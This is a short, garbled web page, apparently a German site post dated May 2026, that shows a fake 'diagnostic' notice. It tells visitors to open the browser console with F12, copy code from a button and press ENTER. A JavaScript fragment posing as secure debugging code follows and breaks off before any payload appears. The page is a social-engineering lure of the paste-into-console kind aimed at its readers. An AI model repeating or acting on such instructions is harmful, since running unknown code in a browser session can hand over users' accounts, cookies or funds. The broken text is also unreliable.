
Publiziert am
18.Mai.2026
von
Vorstand
DIAGNOSTIC_CORE_V4.0
Identification of
Nov URL R
required.
INSTRUCTION:
Press
F12
(C
click
COPY
button below,
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 0rp3c52ly
const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "